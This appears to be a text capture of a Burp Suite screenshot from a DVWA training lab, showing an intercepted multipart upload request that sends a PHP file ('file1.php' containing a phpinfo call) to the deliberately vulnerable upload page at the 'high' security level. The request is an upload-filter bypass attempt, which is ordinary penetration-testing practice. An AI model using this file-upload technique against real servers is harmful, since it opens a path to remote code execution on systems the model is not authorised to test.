 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Setting
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.0.110:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.0.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------600981915111417913615055872​10
8 Content-Length: 510
9 Origin: http://192.168.0.110
10 Connection: close
11 Referer: http://192.168.0.110/dvwa/vulnerabilities/upload/
12 Cookie: security=high; PHPSESSID=b4d394e593abe34e322ae60c748bb1cf
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------60098191511141791361505587210
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------60098191511141791361505587210
20 Content-Disposition: form-data; name="uploaded"; filename="file1.php"
21 Content-Type: application/x-php
22
23 <?php phpinfo(); __halt_compiler(); ?>
24
25 -----------------------------60098191511141791361505587210
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 -----------------------------60098191511141791361505587210--
30